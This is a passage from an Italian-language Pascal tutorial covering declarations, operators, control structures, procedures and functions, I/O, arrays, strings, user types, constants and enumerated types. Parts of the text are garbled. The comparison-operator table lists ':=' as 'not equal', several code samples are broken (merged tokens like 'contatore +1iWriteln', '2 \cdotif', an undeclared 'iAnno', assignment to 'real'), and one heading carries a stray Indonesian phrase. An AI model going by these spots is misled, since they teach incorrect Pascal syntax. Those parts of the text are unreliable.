I valori carattere e stringa, vengono delimitati da coppie di apici singoli, come '**'A'**', '**'B'**', ... '**'Ciao Mondo!'**'.

#### 167.2.2 Dichiarazione delle variabili

La dichiarazione delle variabili può essere fatta esclusivamente prima di un blocco '**begin**' '**end**' di un programma, di una funzione o di una procedura.

var *nome* : *tipo*;

Dalla sintassi si vede l'utilizzo della parola chiave '**var**', seguita dal nome della variabile da definire, quindi da due punti ('**:**'), e infine dalla definizione del tipo di variabile.

In realtà, è possibile anche indicare un elenco di nomi, separati da virgole, quando questi devono essere tutti dello stesso tipo; inoltre, è possibile dichiarare più variabili differenti, utilizzando la parola chiave '**var**' una sola volta.

#### Esempi

var conta : integer; Dichiara la variabile '**conta**' di tipo intero. var conta, canta : integer; Dichiara le variabili '**conta**' e '**canta**' di tipo intero. var conta : integer; canta : integer; Esattamente uguale all'esempio precedente.

var

```
conta : integer;
lettera : char;
```
Dichiara la variabile '**conta**' di tipo intero e la variabile '**lettera**' di tipo carattere.

## 167.3 Operatori ed espressioni

Gli operatori sono qualcosa che esegue un qualche tipo di funzione, su uno o due operandi, restituendo un valore. Il tipo di valore restituito varia a seconda dell'operatore e degli operandi utilizzati. Per esempio, la somma di due interi genera un intero, mentre una divisione di un valore intero per un altro numero intero, genera un numero reale.

#### 167.3.1 Operatori aritmetici

Gli operatori che intervengono su valori numerici sono elencati nella tabella 167.2.

| Operatore e operandi | Descrizione                                                                |
|----------------------|----------------------------------------------------------------------------|
| $op1+op2$            | Somma i due operandi.                                                      |
| $op1 - op2$          | Sottrae dal primo il secondo operando.                                     |
| $op1 * op2$          | Moltiplica i due operandi.                                                 |
| op1 / op2            | Divide il primo operando per il secondo, il risultato è in virgola mobile. |
| $op1$ div $op2$      | Divide il primo operando per il secondo generando un risultato intero.     |
| $op1 \mod op2$       | Modulo: il resto della divisione tra il primo e il secondo operando.       |
| $var := valore$      | Assegna alla variabile il valore alla destra.                              |

Tabella 167.2. Elenco degli operatori aritmetici e di quelli di assegnamento relativi a valori numerici.

Una caratteristica fondamentale del Pascal è la sua attenzione nella coerenza dei tipi di dati utilizzati nelle espressioni e nelle assegnazioni. Tanto per comprendere il problema con un esempio, un compilatore non dovrebbe consentire l'assegnamento di un valore in virgola mobile in una variabile intera. Naturalmente, ogni compilatore può utilizzare una politica differente, consentendo una conversione di tipo automatica in situazioni particolari.

In ogni caso, è necessario conoscere l'uso di alcune funzioni essenziali, utili per prevenire conflitti nel tipo dei dati.

Round(*numero\_reale*)

Trunc(*numero\_reale*)

Queste due funzioni, usate in questo modo, restituiscono un valore intero a partire da un valore a virgola mobile. Nel primo caso il numero viene arrotondato, mentre nel secondo viene semplicemente troncato al valore intero.

#### 167.3.2 Operatori di confronto e operatori logici

Gli operatori di confronto determinano la relazione tra due operandi. Il risultato dell'espressione composta da due operandi messi a confronto è di tipo booleano, rappresentabile in Pascal con le costanti '**TRUE**' e '**FALSE**'. Gli operatori di confronto sono elencati nella tabella 167.3.

| Operatore e operandi | Descrizione                                               |
|----------------------|-----------------------------------------------------------|
| $op1 = op2$          | Vero se gli operandi si equivalgono.                      |
| $op1 := op2$         | Vero se gli operandi sono differenti.                     |
| op1 < op2            | Vero se il primo operando è minore del secondo.           |
| op1>op2              | Vero se il primo operando è maggiore del secondo.         |
| $op1 \leq op2$       | Vero se il primo operando è minore o uguale al secondo.   |
| $op1 \geq op2$       | Vero se il primo operando è maggiore o uguale al secondo. |

Tabella 167.3. Elenco degli operatori di confronto. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Quando si vogliono combinare assieme diverse espressioni logiche, comprendendo in queste anche delle variabili che contengono un valore booleano, si utilizzano gli operatori logici. Gli operatori logici sono elencati nella tabella 167.4.

| Operatore e operandi      | Descrizione                                                                |
|---------------------------|----------------------------------------------------------------------------|
| not $op$                  | Inverte il risultato logico dell'operando.                                 |
| <i>op1</i> and <i>op2</i> | <i>Vero</i> se entrambi gli operandi restituiscono il valore <i>Vero</i> . |
| $op1$ or $op2$            | Vero se uno o entrambi gli operandi restituiscono il valore Vero.          |

Tabella 167.4. Elenco degli operatori logici. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Nel Pascal tradizionale, le espressioni logiche vengono valutate in ogni parte, prima di definire il risultato finale di un operatore AND o di un operatore OR. Dal momento che questo metodo di risoluzione è inutilmente dispersivo, spesso i compilatori Pascal consentono di ottenere il «cortocircuito», attraverso cui si valutano solo le parti dell'espressione che sono indispensabili per arrivare al risultato finale.

## 167.4 Strutture di controllo del flusso

Il linguaggio Pascal gestisce un buon numero di strutture di controllo di flusso, compreso il salto *go-to* che comunque è sempre meglio non utilizzare, e qui, volutamente, non viene presentato.

Le strutture di controllo permettono di sottoporre l'esecuzione di una parte di codice alla verifica di una condizione, oppure permettono di eseguire dei cicli, sempre sotto il controllo di una condizione. La parte di codice che viene sottoposta a questo controllo, può essere un'istruzione singola, oppure un gruppo di istruzioni. Nel secondo caso, quasi sempre, è necessario delimitare questo gruppo attraverso l'uso di '**begin**' e '**end**'.

Dal momento che è comunque consentito di realizzare un gruppo di istruzioni che in realtà ne contiene una sola, probabilmente è meglio utilizzare sempre i delimitatori '**begin**' '**end**', a vantaggio dello stile e della leggibilità del codice.

#### 167.4.1 if

if *condizione* then *istruzione*

#### if *condizione* then *istruzione* else *istruzione*

Se la condizione si verifica, viene eseguita l'istruzione (o il gruppo di istruzioni) seguente; quindi il controllo passa alle istruzioni successive alla struttura. Se viene utilizzato '**else**', nel caso non si verifichi la condizione, viene eseguita l'istruzione che ne segue.

Vengono mostrati alcuni alcuni esempi.

```
...
var importo : integer;
...
if importo > 10000000 then Writeln( 'offerta vantaggiosa' );
———
...
var importo : integer;
       memorizza : integer;
...
if importo > 10000000 then
begin
   memorizza := importo;
   Writeln( 'offerta vantaggiosa' );
end
else
   Writeln( 'meglio lasciar perdere' );
———
...
var importo : integer;
       memorizza : integer;
...
if importo > 10000000 then
begin
   memorizza := importo;
   Writeln( 'offerta vantaggiosa' );
end
else if importo > 5000000 then
begin
   memorizza := importo;
   Writeln( 'offerta accettabile' );
end
else
   Writeln( 'meglio lasciar perdere' );
```
Il blocco *if-then-else* rappresenta un'unica istruzione in Pascal. In questo senso, dovrebbe apparire un punto e virgola alla fine del blocco, a terminare l'istruzione. Se si utilizzano raggruppamenti di istruzioni attraverso i delimitatori '**begin**' '**end**', le istruzioni contenute terminano con il punto e virgola, mentre il blocco, dopo la parola chiave '**end**', no, a meno che si tratti della fine dell'istruzione '**if**'.

Per osservare meglio questo particolare, si potrebbero riscrivere gli stessi esempi nel modo seguente, in cui il punto e virgola finale serve a concludere visivamente la dentellatura delle istruzioni '**if**'.

```
...
var importo : integer;
...
if importo > 10000000 then
   Writeln( 'offerta vantaggiosa' )
;
———
...
var importo : integer;
       memorizza : integer;
...
if importo > 10000000 then
   begin
       memorizza := importo;
       Writeln( 'offerta vantaggiosa' );
   end
else
   Writeln( 'meglio lasciar perdere' )
;
———
...
var importo : integer;
       memorizza : integer;
...
if importo > 10000000 then
   begin
       memorizza := importo;
       Writeln( 'offerta vantaggiosa' );
   end
else
   if importo > 5000000 then
       begin
           memorizza := importo;
           Writeln( 'offerta accettabile' );
       end
   else
       Writeln( 'meglio lasciar perdere' )
;
```
#### 167.4.2 case

La struttura di selezione si ottiene con l'istruzione '**case**'. Si tratta di una struttura un po' troppo complessa per essere rappresentata facilmente attraverso uno schema sintattico. In generale, l'istruzione '**case**' permette di eseguire una o più istruzioni in base al risultato di un'espressione. L'esempio seguente mostra la visualizzazione del nome del mese, in base al valore di un intero.

```
...
var mese : integer;
...
case mese of
   1 : Writeln( 'gennaio' );
   2 : Writeln( 'febbraio' );
   3 : Writeln( 'marzo' );
   4 : Writeln( 'aprile' );
   5 : Writeln( 'maggio' );
```
Pascal: introduzione 1699

```
6 : Writeln( 'giugno' );
    7 : Writeln( 'luglio' );
    8 : Writeln( 'agosto' );
    9 : Writeln( 'settembre' );
    10 : Writeln( 'ottobre' );
    11 : Writeln( 'novembre' );
    12 : Writeln( 'dicembre' );
end;
```
È importante osservare l'uso del punto e virgola, che conclude ogni istruzione richiamata dai vari casi. La parola chiave '**end**' finale, conclude la struttura.

Un gruppo di casi può essere raggruppato assieme, quando si vuole che ognuno di questi esegua lo stesso gruppo di istruzioni.

```
...
var anno : integer;
       mese : integer;
       giorni : integer;
...
case mese of
   1,3,5,7,8,10,12 :
        giorni := 31;
    4,6,9,11 :
       giorni := 30;
    2 \cdotif ((anno mod 4 = 0) and not (anno mod 100 = 0)) or
                (iAnno mod 400 = 0) thengiorni := 29
        else
           giorni := 28
        ;
end;
```
È anche possibile definire un caso predefinito che si verifichi quando nessuno degli altri si avvera.

```
...
var mese : integer;
...
case mese of
   1 : Writeln( 'gennaio' );
    2 : Writeln( 'febbraio' );
...
   11 : Writeln( 'novembre' );
   12 : Writeln( 'dicembre' );
else
   Writeln( 'mese non corretto' );
end;
```
Un intervallo di casi può essere indicato facilmente come nell'esempio seguente:

```
...
var mese : integer;
case mese of
   6..9 : Writeln( 'mesi caldi' );
    ...
end;
```
#### 167.4.3 while

while *condizione* do *istruzione*

'**while**' esegue un'istruzione finché la condizione restituisce il valore *Vero*. La condizione viene valutata prima di eseguire l'istruzione e poi ogni volta che termina un ciclo, prima dell'esecuzione del successivo.

Come sempre, al posto della singola istruzione se ne può inserire un raggruppamento delimitato dalle parole chiave '**begin**' e '**end**'.

L'esempio seguente fa apparire per 10 volte la lettera «x».

```
program DieciX;
var contatore : integer;
begin
    contatore := 0;
    while contatore < 10 do
    begin
        contatore := contatore + 1;
        Writeln( 'x' );
    end;
end.
```
La struttura '**while**' è un'istruzione singola in Pascal. Per sottolinearlo, si potrebbe cambiare la dentellatura dell'esempio appena mostrato per fare in modo che il punto e virgola finale, che chiude l'istruzione, inizi sulla stessa colonna della parola chiave '**while**'.

```
...
   contatore := 0;
    while contatore < 10 do
        begin
            contatore := contatore + 1;
            Writeln( 'x' );
        end
    ;
...
```
#### 167.4.4 repeat-until

repeat *istruzione*;... until *condizione*;

La struttura '**repeat**' '**until**' permette di eseguire un gruppo di istruzioni una volta e poi di ripeterne l'esecuzione fino a quando la condizione posta alla fine continua a non verificarsi.

Ci sono quindi due diversità fondamentali, rispetto alla struttura '**while**': il gruppo di istruzioni viene eseguito sicuramente almeno una volta; il verificarsi della condizione implica l'interruzione del ciclo.

Per quanto riguarda la sintassi usata dal Pascal, c'è da osservare che dopo la parola chiave '**repeat**' possono essere collocate una serie di istruzioni, senza bisogno di un raggruppamento '**begin**' '**end**'. In questo senso, ogni istruzione termina con il suo punto e virgola.

L'esempio seguente è solo un pretesto per mostrare il funzionamento di questa struttura: visualizza dieci volte la lettera «x».

```
program DieciX;
var contatore : integer;
begin
   contatore := 0;
   repeat
       contatore := contatore +1iWriteln( 'x' );
    until contatore = 10;
end.
```
#### 167.4.5 for

for *variabile*; := *inizio* to *fine* do *istruzione*

L'istruzione '**for**' permette di definire un ciclo enumerativo, in cui una variabile intera viene inizializzata, quindi viene eseguita ripetitivamente l'istruzione controllata, incrementando alla fine di ogni esecuzione tale variabile, e interrompendo il ciclo quando questa raggiunge il valore finale (quando la variabile ha raggiunto il valore finale, si esegue l'istruzione per l'ultima volta). L'incremento è di un'unità quando il valore finale è maggiore di quello iniziale, oppure di un'unità negativa quando il valore finale è minore di quello iniziale.

L'esempio già visto, in cui veniva visualizzata per dieci volte una «x», potrebbe tradursi nel modo seguente,

#### Pascal: introduzione 1701

attraverso l'uso di un ciclo '**for**'.

```
program DieciX;
var contatore : integer;
begin
    for contatore := 1 to 10 do
        Writeln( 'x' )
    ;
end.
```
Come sempre, al posto di controllare una singola istruzione, se ne può gestire un gruppo, attraverso l'uso dei delimitatori '**begin**' e '**end**'. L'esempio già visto, potrebbe eventualmente tradursi nel modo seguente:

```
...
    for contatore := 1 to 10 do
        begin
            Writeln( 'x' );
        end
    ;
...
```
## 167.5 Procedure e funzioni

Il linguaggio Pascal distingue due tipi di subroutine: procedure e funzioni. In pratica, le procedure sono funzioni che non restituiscono alcun valore.

La dichiarazione e descrizione delle procedure e delle funzioni deve essere fatta all'interno della parte iniziale del programma, dedicata alle dichiarazioni. Procedure e funzioni possono chiamarsi a vicenda, e in ogni caso, perché la chiamata possa essere valida, occorre che la procedura o la funzione sia stata dichiarata precedentemente.

Ci sono situazioni in cui non è possibile descrivere una funzione o una procedura prima di quella chiamante. In tali casi, è possibile dichiarare una funzione senza descriverla immediatamente.

## 167.5.1 Struttura

Per il linguaggio Pascal, le procedure e le funzioni sono dei sottoprogrammi veri e propri, tanto che anche in questo caso si distinguono tre parti: intestazione, dichiarazioni, e istruzioni. In particolare, l'intestazione può includere anche la dichiarazione, a meno che questa non sia separata per renderla visibile ad altre procedure e funzioni precedenti.

```
procedure nome[(parametro_formale[...])];
function nome[(parametro_formale[...])] : tipo;
```
La sintassi che appare sopra rappresenta la dichiarazione di una procedura e di una funzione. Come si può osservare, a parte la parola chiave iniziale, la funzione ha alla fine l'indicazione del tipo di dati che restituisce.

Se la procedura o la funzione non richiede l'indicazione di parametri, allora non è necessario specificare alcun *parametro formale*, e quindi non sono necessarie nemmeno le parentesi tonde.

Dopo la dichiarazione della funzione o della procedura, vanno indicate le dichiarazioni, per esempio le variabili utilizzate, nello stesso modo già visto per il programma.

Infine vanno poste le istruzioni, all'interno di un raggruppamento '**begin**' '**end**'. A differenza del raggruppamento analogo che riguarda il blocco principale del programma, la parola chiave '**end**' è conclusa con un punto e virgola invece che con il punto.

La funzione restituisce un valore, attraverso l'assegnamento a una variabile ipotetica che ha lo stesso nome della funzione.

Esempi

```
procedure CiaoCiao;
begin
    Writeln('Ciao a tutti');
    Writeln('ciao ciao ciao');
end;
```
Si tratta di una procedura elementare che non utilizza alcun parametro e si limita a emettere un messaggio di saluto.

```
function CiaoCiao : boolean;
begin
    Writeln('Ciao a tutti');
    Writeln('ciao ciao ciao');
    CiaoCiao := TRUE;
end;
```
Si tratta di una funzione elementare che non utilizza alcun parametro e si limita a emettere un messaggio di saluto, restituendo sempre il valore booleano *Vero*.

#### 167.5.2 Campo di azione

Sia le variabili che le procedure e le funzioni, hanno un campo di azione. Le variabili dichiarate nella parte introduttiva di un programma, prima della dichiarazione di procedure e funzioni, sono accessibili al corpo del programma e a tutte le procedure e funzioni. Le variabili dichiarate nella parte introduttiva di una procedura o di una funzione, hanno effetto locale, non essendo visibili all'esterno, e se queste hanno nomi già utilizzati per le variabili globali, di fatto ne impediscono l'accesso.

Le procedure e le funzioni, in qualità di sottoprogrammi, possono contenere anche la dichiarazione di sottoprocedure e sottofunzioni. In tal caso, tali subroutine sono accessibili solo dal codice contenuto nella procedura o funzione in cui sono dichiarate. Nello stesso modo, le variabili locali delle procedure o delle funzioni sono accessibili anche alle rispettive sottoprocedure e sottofunzioni.

#### 167.5.3 Forward

Si è accennato al fatto che, perché una chiamata possa essere valida, occorre che la procedura o la funzione in questione sia stata dichiarata prima, cioè in una posizione precedente all'interno del sorgente.

In presenza di chiamate ricorsive tra più procedure o funzioni, diviene impossibile che ogni chiamata si riferisca sempre a qualcosa di definito e descritto in precedenza.

Per risolvere il problema, si può dichiarare una procedura o una funzione prima della sua descrizione effettiva, attraverso l'uso della parola chiave '**forward**', come nell'esempio seguente:

```
...
procedure MiaProcedura(...);
forward;
...
...
procedure MiaProcedura;
begin
    ...
end;
```
...

La dichiarazione della procedura o della funzione deve contenere la dichiarazione di tutti i parametri formali, mentre la descrizione è assente.

#### 167.5.4 Parametri formali e chiamata per valore o per riferimento

La descrizione dei parametri formali, all'interno della dichiarazione di una procedura o di una funzione, richiede la definizione del nome delle variabili e del tipo relativo. Il campo di azione di queste variabili è locale.

```
...
procedure MiaProcedura( primo,secondo : integer;
                       terzo : char);
begin
    ...
end;
...
```
L'esempio mostra la dichiarazione di una procedura che utilizza tre parametri formali, denominati casualmente proprio: '**primo**', '**secondo**' e '**terzo**'. I primi due sono di tipo '**integer**', mentre l'ultimo è di tipo '**char**'.

Come si può osservare, la dichiarazione dei parametri formali è molto simile alla dichiarazione delle variabili, con la differenza che ciò avviene all'interno di parentesi tonde, oltre al fatto che (per il momento) manca la parola chiave '**var**'.

Una procedura o una funzione in cui i parametri formali siano stati dichiarati in questo modo, riceve una copia dei dati nel momento della chiamata, senza poter riflettere all'indietro le modifiche che a questi dovesse applicare. Si ha in pratica una chiamata per valore.

È possibile dichiarare una procedura o una funzione in cui la chiamata sia per riferimento, in modo da riflettere all'indietro le modifiche, utilizzando la parola chiave '**var**'.

```
...
procedure MiaProcedura( primo : integer;
                      var secondo : integer;
                      terzo : char);
begin
    ...
end;
...
```
L'esempio mostra una variante in cui si dichiara che il secondo parametro formale, '**secondo**', riflette all'indietro le modifiche che dovessero essergli apportate all'interno della procedura.

#### 167.5.5 Chiamata e parametri attuali

La chiamata di una procedura o di una funzione, avviene semplicemente nominandola e facendola seguire dall'indicazione dei *parametri attuali*, cioè dei valori che si vuole siano passati per l'elaborazione.

La differenza fondamentale tra procedure e funzioni sta nel fatto che le chiamate alle prime vengono utilizzate come istruzioni pure e semplici, mentre le seconde, vanno inserite all'interno di espressioni.

Merita un minimo di attenzione anche il tipo di chiamata: per valore o per riferimento. Nel primo caso, non si pongono problemi di alcun tipo, dal momento che la funzione o la procedura chiamata non può alterarli; se invece si tratta di una chiamata per riferimento, occorre fare attenzione che il parametro attuale, usato nella chiamata, non sia una costante, perché questo genererebbe un errore irreversibile.

```
var MioNumero : integer;
...
procedure MiaProcedura( primo : integer;
                       var secondo : integer;
                       terzo : char);
begin
    ...
   secondo := 777;
    ...
end;
...
{ inizio del programma }
begin
    MiaProcedura( 123, MioNumero, 'C' );
    Writeln( MioNumero );
end.
```
L'esempio mostra una chiamata a una procedura in cui uno dei parametri deve essere chiamato per riferimento. In tal caso, il parametro attuale corrispondente utilizzato nella chiamata, è necessariamente una variabile.

## 167.6 I/O elementare

Per le operazioni di I/O elementare, cioè per l'utilizzo di standard output e standard error, si hanno a disposizione due coppie di procedure: '**Write()**' e '**Writeln()**'; '**Read()**' e '**Readln()**'. La prima coppia per emettere qualcosa attraverso lo standard output, la seconda per leggere qualcosa dallo standard input.

Anche se non è ancora stato affrontato l'argomento stringhe, è opportuno anticipare che per inserire un apice singolo all'interno di una costante stringa, basta indicarne due consecutivi. Per esempio, la stringa seguente,

```
'questa è la "vera" verità'
```
Si traduce in:

questa è la 'vera' verità

### 167.6.1 Write(), Writeln()

Write(*elemento\_da\_visualizzare*[:*dimensione*[:*decimali*]][,...])

Writeln(*elemento\_da\_visualizzare*[:*dimensione*[:*decimali*]][,...])

Le procedure '**Write()**' e '**Writeln()**' permettono di emettere attraverso lo standard output il contenuto di tutti i parametri che gli vengono forniti. A seconda dei tipi di dati utilizzati, vengono effettuate tutte le conversioni necessarie a ottenere un risultato stringa.

Se un parametro attuale, fornito nella chiamata, viene indicato seguito da due punti ('**:**') e quindi da un numero, si stabilisce lo spazio (espresso in colonne) che questo utilizzerà nell'output. Se si specifica tale dimensione, l'informazione verrà rappresentata allineandola a destra. Questa possibilità di definire la dimensione viene utilizzata prevalentemente per i dati numerici, e in questo senso sta la logica dell'allineamento a destra.

Se si vuole rappresentare un valore numerico con decimali, è abbastanza importante fissare la dimensione della visualizzazione, aggiungendo anche l'indicazione delle colonne da riservare alla parte decimale. Diversamente, la rappresentazione risulterebbe in notazione esponenziale.

L'unica differenza tra le due procedure, sta nel fatto che '**Writeln()**' aggiunge automaticamente, alla fine della stringa visualizzata, il codice di interruzione di riga, in modo da riportare il cursore all'inizio della riga successiva.

Esempi

```
var totale : integer;
...
totale := 1950000;
...
Write('Totale:', totale:11);
```
Emette la stringa seguente, senza portare a capo il cursore alla fine.

```
Totale: 1950000
———
var totale : real;
...
real := 1234.5678;
...
Writeln('Totale:', totale:11:5);
Emette la stringa seguente, portando a capo il cursore alla fine.
```
Totale: 1234.56780

## 167.6.2 Read(), Readln()

Read(*variabile*[,...]) Readln(*variabile*[,...])

Le procedure '**Read()**' e '**Readln()**' permettono di leggere dallo standard input dei valori per le variabili che vengono indicate come parametri della chiamata. I dati inseriti, vengono distinti in base all'inserimento di spaziature, così come avviene di solito con gli argomenti di un comando del sistema operativo.

È importante che i dati inseriti siano compatibili con il tipo delle variabili utilizzate, altrimenti si rischia di ottenere un errore irreversibile durante il funzionamento del programma.

La differenza tra le due procedure sta nel fatto che '**Readln()**' dovrebbe restituire l'eco del codice di interruzione di riga, quando si preme [ *Invio* ] per concludere l'inserimento dei dati, mentre '**Read()**' no. In pratica, può darsi che il compilatore non riesca a distinguere tra le due procedure, comportandosi sempre nello stesso modo.

#### Pascal: introduzione 1705

Esempi

```
var totale : integer;
...
Write('Inserisci il totale: ');
Read(totale);
...
```
Emette l'invito a inserire un valore e quindi lo attende dallo standard input.

```
var capitale : integer;
var tasso : real;
...
Write('Inserisci di seguito il capitale e il tasso: ');
Read(capitale,tasso);
...
```
Emette l'invito a inserire due valori consecutivi: un intero e un valore decimale.

## 167.7 Struttura del sorgente: le dichiarazioni

È già stato accennato alla struttura di un sorgente Pascal: del programma, delle procedure e delle funzioni. Si tratta di tre parti fondamentali:

- 1. intestazione del programma, dichiarazione della procedura o della funzione;
- 2. dichiarazioni;
- 3. istruzioni.

Il punto più delicato è la definizione della parte delle dichiarazioni, dato che nel Pascal originale esiste un ordine preciso nel tipo di istruzioni che possono esservi inserite. Si tratta di dichiarazioni:

- 1. '**label**'
- 2. '**const**'
- 3. '**type**'
- 4. '**var**'
- 5. '**procedure**'
- 6. '**function**'

La maggior parte di queste dichiarazioni non è ancora stata descritta. In particolare, '**label**', dal momento che serve a realizzare dei salti incondizionati senza ritorno (*go-to*), non viene descritta in questi capitoli sul Pascal.

## 167.8 Riferimenti

• Gordon Dodrill, *Pascal Language Tutorial*

<http://www8.silversand.net/techdoc/pascal/paslist.htm>

# Pascal: tipi di dati derivati

Nel capitolo introduttivo è stato visto l'uso di variabili identificabili semplicemente con il loro nome. La programmazione elementare richiede anche l'utilizzo di strutture di dati più complesse; le stesse stringhe sono degli array di caratteri, e come tali vanno trattate.

# 168.1 Array

Gli array in Pascal sono una sequenza ordinata, in una quantità prestabilita, di elementi dello stesso tipo. Gli elementi possono essere composti da qualunque tipo di dati, nativo o derivato.

Una caratteristica importante del linguaggio Pascal sta nel fatto che nel momento della dichiarazione di un array, viene definito anche il valore iniziale dell'indice da utilizzare per la scansione dei vari elementi.

#### 168.1.1 Dichiarazione e accesso

```
var nome : array[inizio..fine] of tipo
```
La sintassi indicata, dove le parentesi quadre fanno parte dell'istruzione, mostra in breve in che modo si possa dichiarare un array, a una sola dimensione, di elementi di un certo tipo di dati.

È importante osservare che vengono stabiliti in modo esplicito sia l'indice iniziale del primo elemento che quello finale dell'ultimo, stabilendo implicitamente la quantità di questi.

L'esempio seguente mostra la dichiarazione di tre array simili, composti tutti da sette interi, dove, rispettivamente, il primo elemento si raggiunge con l'indice iniziale 1, 0 e 2.

```
var elenco : array[1..7] of integer;
   elenco2 : array[0..6] of integer;
   elenco3 : array[2..8] of integer;
```
Per accedere agli elementi di un array si usa la sintassi seguente, e anche qui le parentesi quadre fanno parte dell'istruzione.

*nome*[*indice*]

Quello che conta è che l'indice indicato sia valido, in funzione della dichiarazione fatta in origine. L'esempio seguente assegna al primo elemento il valore 10.

 $\text{elenco}[1] := 10$ ;

Gli array multidimensionali non sono altro che array di array. Il modo più semplice per dichiarare un array multidimensionale è quello di indicare due o più intervalli di valori per gli indici, secondo la sintassi seguente:

```
var nome : array[inizio..fine,inizio..fine...] of tipo
```
Per esempio, l'istruzione seguente dichiara un array a due dimensioni di tre elementi per otto, di tipo intero. Si osservi in particolare il secondo intervallo di indici, dove il primo elemento verrà raggiunto con l'indice zero.

var elenco : array[1..3,0..7] of integer;

In modo analogo, si raggiunge un elemento di un array multidimensionale utilizzando due o più indici, secondo la sintassi seguente:

*nome*[*indice*,*indice*...]

L'esempio seguente assegna un valore all'elemento «1,0».

 $\text{elenco}[1,0] := 10;$ 

#### 168.1.2 Scansione di un array

La scansione di un array avviene generalmente con un ciclo enumerativo, '**for**', come nell'esempio seguente:

```
...
var indice : integer;
var elenco : array[1..7] of integer;
...
```
#### Pascal: tipi di dati derivati ili merupakan kecamatan di terbesar di terbesar di terbesar di terbesar di terbesar<br>Ili merupakan di terbesar di terbesar di terbesar di terbesar di terbesar di terbesar di terbesar di terbesa

```
begin
```

```
...
    for indice := 1 to 7 do begin
         ...
        elenco[indice] := ...
         ...
    end;
    ...
end.
```
La scansione di array multidimensionali avviene generalmente attraverso una serie di cicli enumerativi, uno per ogni dimensione, annidati opportunamente. L'esempio seguente mostra la scansione di un array a tre dimensioni.

```
...
var i,j,k : integer;
var elenco: array[1..7,0..8,2..10] of integer;
...
begin
    ...
    for i := 1 to 7 do begin
         ...
         for j := 0 to 8 do begin
             ...
             for k := 2 to 10 do begin
                  ...
                 \text{elenco}[i,j,k] := \dots...
             end;
             ...
         end;
         ...
    end;
    ...
end.
```
## 168.2 Stringhe

Nel linguaggio Pascal, così come in molti altri, le stringhe sono semplicemente degli array di caratteri, con qualche piccola differenza per facilitarne l'utilizzo.

La dichiarazione di una variabile stringa è quindi la dichiarazione di un array composto da una quantità predefinita di caratteri. Nell'esempio seguente, viene creato una variabile stringa di 20 caratteri.

var cognome: array[1..20] of char;

La variabile dichiarata in questo modo può essere usata come un array, cioè accedendo alle informazioni carattere per carattere, oppure nel suo insieme. Nell'esempio seguente si assegna un nome alla variabile stringa mostrata sopra.

cognome := 'Rossi';

Se si utilizza un assegnamento di questo tipo, vengono ricoperti anche gli elementi successivi alla lunghezza della stringa letterale assegnata. Quindi, seguendo l'esempio, l'array riceverà il nome «Rossi» nei suoi primi cinque elementi, mentre negli altri verrà comunque inserito uno spazio.

## 168.3 Tipi

Il linguaggio Pascal permette di definire dei tipi di dati derivati, a partire da quelli elementari, o a partire da altri tipi composti dichiarati precedentemente.

type *tipo\_nuovo* = *definizione\_del\_tipo*

La definizione di un nuovo tipo va posta nella zona dichiarativa del programma, della procedura o della funzione. L'esempio seguente serve a dichiarare il tipo «Numero» come equivalente al tipo intero standard.

type Numero = integer;

Naturalmente, la definizione di un nuovo tipo è sensata quando serve a individuare qualcosa di più complesso dei dati elementari, come nel caso di un array. L'esempio seguente dichiara il tipo «Stringa» come un array di 80 caratteri, quindi dichiara il tipo «Nominativo» come array composto da due elementi «Stringa» (probabilmente uno per il nome e l'altro per il cognome).

type Stringa =  $array[1..80]$  of char; type Nominativo =  $array[1..2]$  of Stringa;

A questo punto, per seguire l'esempio, se si generasse una variabile di tipo «Nominativo», si otterrebbe un array di due elementi, che in realtà sono array di 80 caratteri.

```
...
var Nome : Nominativo;
...
begin
    ...
    Nome[1] := 'Pinco';
    Nome[2] := 'Pallino';
    ...
end.
```
L'esempio mostra in che modo si potrebbe usare una variabile del genere. Tuttavia, si poteva accedere anche al singolo elemento carattere, utilizzando due indici.

```
...
Nome[1,1] := 'P';
Nome[1,2] := 'i';Nome[1,3] := 'n';Nome[1,4] := 'c';Nome[1,5] := 'o';
...
```
end.

Convenzionalmente, quando si dichiara un nuovo tipo di dati, si usa l'iniziale maiuscola, per distinguerlo facilmente dagli altri tipi nativi.

## 168.4 Costanti

Il linguaggio Pascal offre qualcosa di simile alle costanti macro di altri linguaggi come il C. Non si tratta di un linguaggio di precompilazione, ma proprio del Pascal, anche se si tratta comunque di costanti letterali, senza la definizione di un tipo a priori.

```
const nome_della_costante = valore_letterale
```
La dichiarazione di queste costanti va fatta, come prevedibile, nella zona dichiarativa del programma, della procedura o della funzione. L'esempio seguente dichiara la costante «DIMENSIONE», che poi viene usata per definire la dimensione di una serie di array.

```
...
const DIMENSIONE = 11;
...
var elenco : array[1..DIMENSIONE] of integer;
    elenco2 : array[1..DIMENSIONE] of integer;
    elenco3 : array[1..DIMENSIONE] of integer;
```
Il vantaggio di utilizzare le costanti sta nel facilitare la lettura del sorgente, nel riconoscere il significato di determinate costanti, e nel facilitare la modifica di tali valori, senza dover rileggere tutto il sorgente alla loro ricerca.

## 168.5 Tipo enumerativo, sottointervallo e insieme

Il linguaggio Pascal offre dei tipi di dati particolari, che non sono ancora stati descritti, il cui scopo è solo quello di facilitare il compito del programmatore.

#### 168.5.1 Tipo enumerativo

Il tipo enumerativo, o scalare, secondo la terminologia del Pascal, è una forma di rappresentazione di un

intero attraverso costanti mnemoniche. In pratica, si definisce una variabile che può assumere un elenco di valori simbolici possibili, valori che in realtà sono solo delle costanti e non hanno alcun valore verbale.

(*costante*, *costante*[,...])

La sintassi indicata mostra il modo in cui si definisce un tipo del genere: all'interno di parentesi tonde si elencano i nomi delle costanti che possono essere assegnate a una variabile di questo tipo.

L'esempio seguente mostra la dichiarazione di una variabile scalare che può assumere i valori «VERDE», «BLU» e «ROSSO».

var colore : (VERDE, BLU, ROSSO);

L'esempio stesso dovrebbe chiarire l'utilità di questo tipo di dati: si lascia al compilatore il compito di stabilire i valori più appropriati per i simboli che possono essere associati a una variabile. Tuttavia, è importante chiarire che non è possibile visualizzare il contenuto di una variabile del genere, in quanto questo non è prevedibile.

```
if colore = VERDE then
    begin
        ...
        Writeln( "Il colore è verde" );
    end;
else
    ...
;
```
Naturalmente, questo tipo di dati si presta particolarmente per la definizione di tipi derivati, come nell'esempio seguente, dove prima si dichiara un tipo e più avanti si utilizza nella dichiarazione di una nuova variabile.

```
type Sapore = (INSIPIDO, DOLCE, SALATO, ACIDO, PICCANTE, AMARO);
...
var pietanza : Sapore;
...
```
#### 168.5.2 Sottointervallo

